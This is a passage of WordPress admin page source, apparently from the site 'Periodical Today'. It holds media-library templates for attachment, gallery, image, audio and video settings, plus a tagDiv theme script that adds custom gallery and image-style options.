			<input type="text" class="attachment-details-copy-link" id="attachment-details-copy-link" value="{{ data.url }}" readonly />
			<div class="copy-to-clipboard-container">
				<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-copy-link">Copy URL to clipboard</button>
				<span class="success hidden" aria-hidden="true">Copied!</span>
			</div>
		</span>
	</script>

		<script type="text/html" id="tmpl-media-selection">
		<div class="selection-info">
			<span class="count"></span>
			<# if ( data.editable ) { #>
				<button type="button" class="button-link edit-selection">Edit Selection</button>
			<# } #>
			<# if ( data.clearable ) { #>
				<button type="button" class="button-link clear-selection">Clear</button>
			<# } #>
		</div>
		<div class="selection-view"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-display-settings">
		<h2>Attachment Display Settings</h2>

		<# if ( 'image' === data.type ) { #>
			<span class="setting align">
				<label for="attachment-display-settings-alignment" class="name">Alignment</label>
				<select id="attachment-display-settings-alignment" class="alignment"
					data-setting="align"
					<# if ( data.userSettings ) { #>
						data-user-setting="align"
					<# } #>>

					<option value="left">
						Left					</option>
					<option value="center">
						Center					</option>
					<option value="right">
						Right					</option>
					<option value="none" selected>
						None					</option>
				</select>
			</span>
		<# } #>

		<span class="setting">
			<label for="attachment-display-settings-link-to" class="name">
				<# if ( data.model.canEmbed ) { #>
					Embed or Link				<# } else { #>
					Link To				<# } #>
			</label>
			<select id="attachment-display-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings && ! data.model.canEmbed ) { #>
					data-user-setting="urlbutton"
				<# } #>>

			<# if ( data.model.canEmbed ) { #>
				<option value="embed" selected>
					Embed Media Player				</option>
				<option value="file">
			<# } else { #>
				<option value="none" selected>
					None				</option>
				<option value="file">
			<# } #>
				<# if ( data.model.canEmbed ) { #>
					Link to Media File				<# } else { #>
					Media File				<# } #>
				</option>
				<option value="post">
				<# if ( data.model.canEmbed ) { #>
					Link to Attachment Page				<# } else { #>
					Attachment Page				<# } #>
				</option>
			<# if ( 'image' === data.type ) { #>
				<option value="custom">
					Custom URL				</option>
			<# } #>
			</select>
		</span>
		<span class="setting">
			<label for="attachment-display-settings-link-to-custom" class="name">URL</label>
			<input type="text" id="attachment-display-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
		</span>

		<# if ( 'undefined' !== typeof data.sizes ) { #>
			<span class="setting">
				<label for="attachment-display-settings-size" class="name">Size</label>
				<select id="attachment-display-settings-size" class="size" name="size"
					data-setting="size"
					<# if ( data.userSettings ) { #>
						data-user-setting="imgsize"
					<# } #>>
											<#
						var size = data.sizes['thumbnail'];
						if ( size ) { #>
							<option value="thumbnail" >
								Thumbnail &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['medium'];
						if ( size ) { #>
							<option value="medium" >
								Medium &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['large'];
						if ( size ) { #>
							<option value="large" >
								Large &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['full'];
						if ( size ) { #>
							<option value="full"  selected='selected'>
								Full Size &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
									</select>
			</span>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-gallery-settings">
		<h2>Gallery Settings</h2>

		<span class="setting">
			<label for="gallery-settings-link-to" class="name">Link To</label>
			<select id="gallery-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings ) { #>
					data-user-setting="urlbutton"
				<# } #>>

				<option value="post" <# if ( ! wp.media.galleryDefaults.link || 'post' === wp.media.galleryDefaults.link ) {
					#>selected="selected"<# }
				#>>
					Attachment Page				</option>
				<option value="file" <# if ( 'file' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					Media File				</option>
				<option value="none" <# if ( 'none' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					None				</option>
			</select>
		</span>

		<span class="setting">
			<label for="gallery-settings-columns" class="name select-label-inline">Columns</label>
			<select id="gallery-settings-columns" class="columns" name="columns"
				data-setting="columns">
									<option value="1" <#
						if ( 1 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						1					</option>
									<option value="2" <#
						if ( 2 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						2					</option>
									<option value="3" <#
						if ( 3 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						3					</option>
									<option value="4" <#
						if ( 4 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						4					</option>
									<option value="5" <#
						if ( 5 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						5					</option>
									<option value="6" <#
						if ( 6 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						6					</option>
									<option value="7" <#
						if ( 7 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						7					</option>
									<option value="8" <#
						if ( 8 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						8					</option>
									<option value="9" <#
						if ( 9 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						9					</option>
							</select>
		</span>

		<span class="setting">
			<input type="checkbox" id="gallery-settings-random-order" data-setting="_orderbyRandom" />
			<label for="gallery-settings-random-order" class="checkbox-label-inline">Random Order</label>
		</span>

		<span class="setting size">
			<label for="gallery-settings-size" class="name">Size</label>
			<select id="gallery-settings-size" class="size" name="size"
				data-setting="size"
				<# if ( data.userSettings ) { #>
					data-user-setting="imgsize"
				<# } #>
				>
									<option value="thumbnail">
						Thumbnail					</option>
									<option value="medium">
						Medium					</option>
									<option value="large">
						Large					</option>
									<option value="full">
						Full Size					</option>
							</select>
		</span>
	</script>

		<script type="text/html" id="tmpl-playlist-settings">
		<h2>Playlist Settings</h2>

		<# var emptyModel = _.isEmpty( data.model ),
			isVideo = 'video' === data.controller.get('library').props.get('type'); #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-list" data-setting="tracklist" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-list" class="checkbox-label-inline">
				<# if ( isVideo ) { #>
				Show Video List				<# } else { #>
				Show Tracklist				<# } #>
			</label>
		</span>

		<# if ( ! isVideo ) { #>
		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-artist" data-setting="artists" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-artist" class="checkbox-label-inline">
				Show Artist Name in Tracklist			</label>
		</span>
		<# } #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-images" data-setting="images" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-images" class="checkbox-label-inline">
				Show Images			</label>
		</span>
	</script>

		<script type="text/html" id="tmpl-embed-link-settings">
		<span class="setting link-text">
			<label for="embed-link-settings-link-text" class="name">Link Text</label>
			<input type="text" id="embed-link-settings-link-text" class="alignment" data-setting="linkText" />
		</span>
		<div class="embed-container" style="display: none;">
			<div class="embed-preview"></div>
		</div>
	</script>

		<script type="text/html" id="tmpl-embed-image-settings">
		<div class="wp-clearfix">
			<div class="thumbnail">
				<img src="{{ data.model.url }}" draggable="false" alt="" />
			</div>
		</div>

		<span class="setting alt-text has-description">
			<label for="embed-image-settings-alt-text" class="name">Alternative Text</label>
			<textarea id="embed-image-settings-alt-text" data-setting="alt" aria-describedby="alt-text-description"></textarea>
		</span>
		<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank" rel="noopener">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>

					<span class="setting caption">
				<label for="embed-image-settings-caption" class="name">Caption</label>
				<textarea id="embed-image-settings-caption" data-setting="caption"></textarea>
			</span>
		
		<fieldset class="setting-group">
			<legend class="name">Align</legend>
			<span class="setting align">
				<span class="button-group button-large" data-setting="align">
					<button class="button" value="left">
						Left					</button>
					<button class="button" value="center">
						Center					</button>
					<button class="button" value="right">
						Right					</button>
					<button class="button active" value="none">
						None					</button>
				</span>
			</span>
		</fieldset>

		<fieldset class="setting-group">
			<legend class="name">Link To</legend>
			<span class="setting link-to">
				<span class="button-group button-large" data-setting="link">
					<button class="button" value="file">
						Image URL					</button>
					<button class="button" value="custom">
						Custom URL					</button>
					<button class="button active" value="none">
						None					</button>
				</span>
			</span>
			<span class="setting">
				<label for="embed-image-settings-link-to-custom" class="name">URL</label>
				<input type="text" id="embed-image-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
			</span>
		</fieldset>
	</script>

		<script type="text/html" id="tmpl-image-details">
		<div class="media-embed">
			<div class="embed-media-settings">
				<div class="column-settings">
					<span class="setting alt-text has-description">
						<label for="image-details-alt-text" class="name">Alternative Text</label>
						<textarea id="image-details-alt-text" data-setting="alt" aria-describedby="alt-text-description">{{ data.model.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank" rel="noopener">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>

											<span class="setting caption">
							<label for="image-details-caption" class="name">Caption</label>
							<textarea id="image-details-caption" data-setting="caption">{{ data.model.caption }}</textarea>
						</span>
					
					<h2>Display Settings</h2>
					<fieldset class="setting-group">
						<legend class="legend-inline">Align</legend>
						<span class="setting align">
							<span class="button-group button-large" data-setting="align">
								<button class="button" value="left">
									Left								</button>
								<button class="button" value="center">
									Center								</button>
								<button class="button" value="right">
									Right								</button>
								<button class="button active" value="none">
									None								</button>
							</span>
						</span>
					</fieldset>

					<# if ( data.attachment ) { #>
						<# if ( 'undefined' !== typeof data.attachment.sizes ) { #>
							<span class="setting size">
								<label for="image-details-size" class="name">Size</label>
								<select id="image-details-size" class="size" name="size"
									data-setting="size"
									<# if ( data.userSettings ) { #>
										data-user-setting="imgsize"
									<# } #>>
																			<#
										var size = data.sizes['thumbnail'];
										if ( size ) { #>
											<option value="thumbnail">
												Thumbnail &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['medium'];
										if ( size ) { #>
											<option value="medium">
												Medium &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['large'];
										if ( size ) { #>
											<option value="large">
												Large &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['full'];
										if ( size ) { #>
											<option value="full">
												Full Size &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																		<option value="custom">
										Custom Size									</option>
								</select>
							</span>
						<# } #>
							<div class="custom-size wp-clearfix<# if ( data.model.size !== 'custom' ) { #> hidden<# } #>">
								<span class="custom-size-setting">
									<label for="image-details-size-width">Width</label>
									<input type="number" id="image-details-size-width" aria-describedby="image-size-desc" data-setting="customWidth" step="1" value="{{ data.model.customWidth }}" />
								</span>
								<span class="sep" aria-hidden="true">&times;</span>
								<span class="custom-size-setting">
									<label for="image-details-size-height">Height</label>
									<input type="number" id="image-details-size-height" aria-describedby="image-size-desc" data-setting="customHeight" step="1" value="{{ data.model.customHeight }}" />
								</span>
								<p id="image-size-desc" class="description">Image size in pixels</p>
							</div>
					<# } #>

					<span class="setting link-to">
						<label for="image-details-link-to" class="name">Link To</label>
						<select id="image-details-link-to" data-setting="link">
						<# if ( data.attachment ) { #>
							<option value="file">
								Media File							</option>
							<option value="post">
								Attachment Page							</option>
						<# } else { #>
							<option value="file">
								Image URL							</option>
						<# } #>
							<option value="custom">
								Custom URL							</option>
							<option value="none">
								None							</option>
						</select>
					</span>
					<span class="setting">
						<label for="image-details-link-to-custom" class="name">URL</label>
						<input type="text" id="image-details-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
					</span>

					<div class="advanced-section">
						<h2><button type="button" class="button-link advanced-toggle">Advanced Options</button></h2>
						<div class="advanced-settings hidden">
							<div class="advanced-image">
								<span class="setting title-text">
									<label for="image-details-title-attribute" class="name">Image Title Attribute</label>
									<input type="text" id="image-details-title-attribute" data-setting="title" value="{{ data.model.title }}" />
								</span>
								<span class="setting extra-classes">
									<label for="image-details-css-class" class="name">Image CSS Class</label>
									<input type="text" id="image-details-css-class" data-setting="extraClasses" value="{{ data.model.extraClasses }}" />
								</span>
							</div>
							<div class="advanced-link">
								<span class="setting link-target">
									<input type="checkbox" id="image-details-link-target" data-setting="linkTargetBlank" value="_blank" <# if ( data.model.linkTargetBlank ) { #>checked="checked"<# } #>>
									<label for="image-details-link-target" class="checkbox-label">Open link in a new tab</label>
								</span>
								<span class="setting link-rel">
									<label for="image-details-link-rel" class="name">Link Rel</label>
									<input type="text" id="image-details-link-rel" data-setting="linkRel" value="{{ data.model.linkRel }}" />
								</span>
								<span class="setting link-class-name">
									<label for="image-details-link-css-class" class="name">Link CSS Class</label>
									<input type="text" id="image-details-link-css-class" data-setting="linkClassName" value="{{ data.model.linkClassName }}" />
								</span>
							</div>
						</div>
					</div>
				</div>
				<div class="column-image">
					<div class="image">
						<img src="{{ data.model.url }}" draggable="false" alt="" />
						<# if ( data.attachment && window.imageEdit ) { #>
							<div class="actions">
								<input type="button" class="edit-attachment button" value="Edit Original" />
								<input type="button" class="replace-attachment button" value="Replace" />
							</div>
						<# } #>
					</div>
				</div>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-image-editor">
		<div id="media-head-{{ data.id }}"></div>
		<div id="image-editor-{{ data.id }}"></div>
	</script>

		<script type="text/html" id="tmpl-audio-details">
		<# var ext, html5types = {
			mp3: wp.media.view.settings.embedMimes.mp3,
			ogg: wp.media.view.settings.embedMimes.ogg
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-audio-settings">
				<audio style="visibility: hidden"
	controls
	class="wp-audio-shortcode"
	width="{{ _.isUndefined( data.model.width ) ? 400 : data.model.width }}"
	preload="{{ _.isUndefined( data.model.preload ) ? 'none' : data.model.preload }}"
	<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) { #>
	<source src="{{ data.model.src }}" type="{{ wp.media.view.settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
	<# } #>

		<# if ( ! _.isEmpty( data.model.mp3 ) ) { #>
	<source src="{{ data.model.mp3 }}" type="{{ wp.media.view.settings.embedMimes[ 'mp3' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.ogg ) ) { #>
	<source src="{{ data.model.ogg }}" type="{{ wp.media.view.settings.embedMimes[ 'ogg' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.flac ) ) { #>
	<source src="{{ data.model.flac }}" type="{{ wp.media.view.settings.embedMimes[ 'flac' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.m4a ) ) { #>
	<source src="{{ data.model.m4a }}" type="{{ wp.media.view.settings.embedMimes[ 'm4a' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.wav ) ) { #>
	<source src="{{ data.model.wav }}" type="{{ wp.media.view.settings.embedMimes[ 'wav' ] }}" />
	<# } #>
		</audio>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="audio-details-source" class="name">URL</label>
					<input type="text" id="audio-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp3 ) ) {
					if ( ! _.isUndefined( html5types.mp3 ) ) {
						delete html5types.mp3;
					}
				#>
				<span class="setting">
					<label for="audio-details-mp3-source" class="name">MP3</label>
					<input type="text" id="audio-details-mp3-source" readonly data-setting="mp3" value="{{ data.model.mp3 }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogg ) ) {
					if ( ! _.isUndefined( html5types.ogg ) ) {
						delete html5types.ogg;
					}
				#>
				<span class="setting">
					<label for="audio-details-ogg-source" class="name">OGG</label>
					<input type="text" id="audio-details-ogg-source" readonly data-setting="ogg" value="{{ data.model.ogg }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flac ) ) {
					if ( ! _.isUndefined( html5types.flac ) ) {
						delete html5types.flac;
					}
				#>
				<span class="setting">
					<label for="audio-details-flac-source" class="name">FLAC</label>
					<input type="text" id="audio-details-flac-source" readonly data-setting="flac" value="{{ data.model.flac }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4a ) ) {
					if ( ! _.isUndefined( html5types.m4a ) ) {
						delete html5types.m4a;
					}
				#>
				<span class="setting">
					<label for="audio-details-m4a-source" class="name">M4A</label>
					<input type="text" id="audio-details-m4a-source" readonly data-setting="m4a" value="{{ data.model.m4a }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.wav ) ) {
					if ( ! _.isUndefined( html5types.wav ) ) {
						delete html5types.wav;
					}
				#>
				<span class="setting">
					<label for="audio-details-wav-source" class="name">WAV</label>
					<input type="text" id="audio-details-wav-source" readonly data-setting="wav" value="{{ data.model.wav }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
				
				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Add alternate sources for maximum HTML5 playback</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Preload</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Auto</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">None</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="audio-details-autoplay" data-setting="autoplay" />
						<label for="audio-details-autoplay" class="checkbox-label">Autoplay</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="audio-details-loop" data-setting="loop" />
						<label for="audio-details-loop" class="checkbox-label">Loop</label>
					</span>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-video-details">
		<# var ext, html5types = {
			mp4: wp.media.view.settings.embedMimes.mp4,
			ogv: wp.media.view.settings.embedMimes.ogv,
			webm: wp.media.view.settings.embedMimes.webm
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-video-settings">
				<div class="wp-video-holder">
				<#
				var w = ! data.model.width || data.model.width > 640 ? 640 : data.model.width,
					h = ! data.model.height ? 360 : data.model.height;

				if ( data.model.width && w !== data.model.width ) {
					h = Math.ceil( ( h * w ) / data.model.width );
				}
				#>

				<#  var w_rule = '', classes = [],
		w, h, settings = wp.media.view.settings,
		isYouTube = isVimeo = false;

	if ( ! _.isEmpty( data.model.src ) ) {
		isYouTube = data.model.src.match(/youtube|youtu\.be/);
		isVimeo = -1 !== data.model.src.indexOf('vimeo');
	}

	if ( settings.contentWidth && data.model.width >= settings.contentWidth ) {
		w = settings.contentWidth;
	} else {
		w = data.model.width;
	}

	if ( w !== data.model.width ) {
		h = Math.ceil( ( data.model.height * w ) / data.model.width );
	} else {
		h = data.model.height;
	}

	if ( w ) {
		w_rule = 'width: ' + w + 'px; ';
	}

	if ( isYouTube ) {
		classes.push( 'youtube-video' );
	}

	if ( isVimeo ) {
		classes.push( 'vimeo-video' );
	}

#>
<div style="{{ w_rule }}" class="wp-video">
<video controls
	class="wp-video-shortcode {{ classes.join( ' ' ) }}"
	<# if ( w ) { #>width="{{ w }}"<# } #>
	<# if ( h ) { #>height="{{ h }}"<# } #>
			<#
		if ( ! _.isUndefined( data.model.poster ) && data.model.poster ) {
			#> poster="{{ data.model.poster }}"<#
		} #>
			preload			="{{ _.isUndefined( data.model.preload ) ? 'metadata' : data.model.preload }}"
				<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) {
		if ( isYouTube ) { #>
		<source src="{{ data.model.src }}" type="video/youtube" />
		<# } else if ( isVimeo ) { #>
		<source src="{{ data.model.src }}" type="video/vimeo" />
		<# } else { #>
		<source src="{{ data.model.src }}" type="{{ settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
		<# }
	} #>

		<# if ( data.model.mp4 ) { #>
	<source src="{{ data.model.mp4 }}" type="{{ settings.embedMimes[ 'mp4' ] }}" />
	<# } #>
		<# if ( data.model.m4v ) { #>
	<source src="{{ data.model.m4v }}" type="{{ settings.embedMimes[ 'm4v' ] }}" />
	<# } #>
		<# if ( data.model.webm ) { #>
	<source src="{{ data.model.webm }}" type="{{ settings.embedMimes[ 'webm' ] }}" />
	<# } #>
		<# if ( data.model.ogv ) { #>
	<source src="{{ data.model.ogv }}" type="{{ settings.embedMimes[ 'ogv' ] }}" />
	<# } #>
		<# if ( data.model.flv ) { #>
	<source src="{{ data.model.flv }}" type="{{ settings.embedMimes[ 'flv' ] }}" />
	<# } #>
		{{{ data.model.content }}}
</video>
</div>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="video-details-source" class="name">URL</label>
					<input type="text" id="video-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp4 ) ) {
					if ( ! _.isUndefined( html5types.mp4 ) ) {
						delete html5types.mp4;
					}
				#>
				<span class="setting">
					<label for="video-details-mp4-source" class="name">MP4</label>
					<input type="text" id="video-details-mp4-source" readonly data-setting="mp4" value="{{ data.model.mp4 }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4v ) ) {
					if ( ! _.isUndefined( html5types.m4v ) ) {
						delete html5types.m4v;
					}
				#>
				<span class="setting">
					<label for="video-details-m4v-source" class="name">M4V</label>
					<input type="text" id="video-details-m4v-source" readonly data-setting="m4v" value="{{ data.model.m4v }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.webm ) ) {
					if ( ! _.isUndefined( html5types.webm ) ) {
						delete html5types.webm;
					}
				#>
				<span class="setting">
					<label for="video-details-webm-source" class="name">WEBM</label>
					<input type="text" id="video-details-webm-source" readonly data-setting="webm" value="{{ data.model.webm }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogv ) ) {
					if ( ! _.isUndefined( html5types.ogv ) ) {
						delete html5types.ogv;
					}
				#>
				<span class="setting">
					<label for="video-details-ogv-source" class="name">OGV</label>
					<input type="text" id="video-details-ogv-source" readonly data-setting="ogv" value="{{ data.model.ogv }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flv ) ) {
					if ( ! _.isUndefined( html5types.flv ) ) {
						delete html5types.flv;
					}
				#>
				<span class="setting">
					<label for="video-details-flv-source" class="name">FLV</label>
					<input type="text" id="video-details-flv-source" readonly data-setting="flv" value="{{ data.model.flv }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								</div>

				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Add alternate sources for maximum HTML5 playback</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<# if ( ! _.isEmpty( data.model.poster ) ) { #>
				<span class="setting">
					<label for="video-details-poster-image" class="name">Poster Image</label>
					<input type="text" id="video-details-poster-image" readonly data-setting="poster" value="{{ data.model.poster }}" />
					<button type="button" class="button-link remove-setting">Remove poster image</button>
				</span>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Preload</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Auto</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">None</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="video-details-autoplay" data-setting="autoplay" />
						<label for="video-details-autoplay" class="checkbox-label">Autoplay</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="video-details-loop" data-setting="loop" />
						<label for="video-details-loop" class="checkbox-label">Loop</label>
					</span>
				</span>

				<span class="setting" data-setting="content">
					<#
					var content = '';
					if ( ! _.isEmpty( data.model.content ) ) {
						var tracks = jQuery( data.model.content ).filter( 'track' );
						_.each( tracks.toArray(), function( track, index ) {
							content += track.outerHTML; #>
						<label for="video-details-track-{{ index }}" class="name">Tracks (subtitles, captions, descriptions, chapters, or metadata)</label>
						<input class="content-track" type="text" id="video-details-track-{{ index }}" aria-describedby="video-details-track-desc-{{ index }}" value="{{ track.outerHTML }}" />
						<span class="description" id="video-details-track-desc-{{ index }}">
						The srclang, label, and kind values can be edited to set the video track language and kind.						</span>
						<button type="button" class="button-link remove-setting remove-track">Remove video track</button><br />
						<# } ); #>
					<# } else { #>
					<span class="name">Tracks (subtitles, captions, descriptions, chapters, or metadata)</span><br />
					<em>There are no associated subtitles.</em>
					<# } #>
					<textarea class="hidden content-setting">{{ content }}</textarea>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-editor-gallery">
		<# if ( data.attachments.length ) { #>
			<div class="gallery gallery-columns-{{ data.columns }}">
				<# _.each( data.attachments, function( attachment, index ) { #>
					<dl class="gallery-item">
						<dt class="gallery-icon">
							<# if ( attachment.thumbnail ) { #>
								<img src="{{ attachment.thumbnail.url }}" width="{{ attachment.thumbnail.width }}" height="{{ attachment.thumbnail.height }}" alt="{{ attachment.alt }}" />
							<# } else { #>
								<img src="{{ attachment.url }}" alt="{{ attachment.alt }}" />
							<# } #>
						</dt>
						<# if ( attachment.caption ) { #>
							<dd class="wp-caption-text gallery-caption">
								{{{ data.verifyHTML( attachment.caption ) }}}
							</dd>
						<# } #>
					</dl>
					<# if ( index % data.columns === data.columns - 1 ) { #>
						<br style="clear: both;" />
					<# } #>
				<# } ); #>
			</div>
		<# } else { #>
			<div class="wpview-error">
				<div class="dashicons dashicons-format-gallery"></div><p>No items found.</p>
			</div>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-crop-content">
		<img class="crop-image" src="{{ data.url }}" alt="Image crop area preview. Requires mouse interaction." />
		<div class="upload-errors"></div>
	</script>

		<script type="text/html" id="tmpl-site-icon-preview">
		<h2>Preview</h2>
		<strong aria-hidden="true">As a browser icon</strong>
		<div class="favicon-preview">
			<img src="https://periodicaltoday.com/wp-admin/images/browser.png" class="browser-preview" width="182" height="" alt="" />

			<div class="favicon">
				<img id="preview-favicon" src="{{ data.url }}" alt="Preview as a browser icon" />
			</div>
			<span class="browser-title" aria-hidden="true"><# print( 'Periodical Today' ) #></span>
		</div>

		<strong aria-hidden="true">As an app icon</strong>
		<div class="app-icon-preview">
			<img id="preview-app-icon" src="{{ data.url }}" alt="Preview as an app icon" />
		</div>
	</script>

		<script type="text/html" id="tmpl-td-custom-gallery-setting">
		<label class="setting">
			<span>Gallery Type</span>
			<select data-setting="td_select_gallery_slide">
				<option value="">Default </option>
				<option value="slide">TagDiv Slide Gallery</option>
			</select>
		</label>

		<label class="setting">
			<span>Gallery Title</span>
			<input type="text" value="" data-setting="td_gallery_title_input" />
		</label>
	</script>

	<script>

		jQuery(document).ready(function(){

			// add your shortcode attribute and its default value to the
			// gallery settings list; $.extend should work as well...
			_.extend(wp.media.gallery.defaults, {
				td_select_gallery_slide: '', td_gallery_title_input: ''
			});

			// merge default gallery settings template with yours
			wp.media.view.Settings.Gallery = wp.media.view.Settings.Gallery.extend({
				template: function(view){
					return wp.media.template('gallery-settings')(view)
						+ wp.media.template('td-custom-gallery-setting')(view);
				}
//	            ,initialize: function() {
//		            if (typeof this.model.get('td_select_gallery_slide') == 'undefined') {
//			            this.model.set({td_select_gallery_slide: 'slide'});
//		            }
//	            }
			});

			//console.log();
			// wp.media.model.Attachments.trigger('change')
		});

	</script>
	<script type="text/javascript">

		(function (){

			var td_template_content = jQuery('#tmpl-image-details').text();

			var td_our_content = '' +

                // modal image settings
                '<div class="setting">' +
                '<span>Modal image</span>' +
                '<div class="button-large button-group" >' +
                '<button class="button active td-modal-image-off" value="left">Off</button>' +
                '<button class="button td-modal-image-on" value="left">On</button>' +
                '</div><!-- /setting -->' +

                // image style settings
                '<div class="setting">' +
                '<span>tagDiv image style</span>' +
                '<select class="size td-wp-image-style">' +
                '<option value="">Default</option>' +
                                '</select>' +
                '</div>' +
                '</div>';

			//inject our settings in the template - before <div class="setting align">
